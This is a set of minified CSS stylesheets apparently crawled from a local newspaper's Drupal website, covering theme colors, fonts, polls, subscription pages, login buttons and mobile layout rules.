.left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}
h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}
.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}
}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}
.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: -150
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 566
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}